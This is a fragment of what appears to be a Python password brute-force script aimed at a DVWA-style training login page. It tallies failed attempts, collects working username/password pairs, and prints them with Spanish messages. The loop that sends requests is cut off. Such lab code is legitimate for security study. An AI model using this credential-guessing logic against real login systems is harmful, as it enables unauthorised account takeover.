 if "Username and/or password incorrect." in response_text:
    count_fails += 1
elif f"Welcome to the password protected area {user}" in response_text:
    print(f"✓ Combinación válida para {user} encontrada")
    credentials.append({"user": user, "password": password})

    if len(credentials) == 5:
        print("\nCredenciales encontradas:")
        for i, cred in enumerate(credentials):
            print(f"{i+1}.\033[96m Usuario:\033[93m {cred['user']}, \033[96mContraseña: \033[93m{cred['password']}\033[0m")
        print("\nTotal de fallos: ", count_fails)
        return
    else:
        break
else:
   continue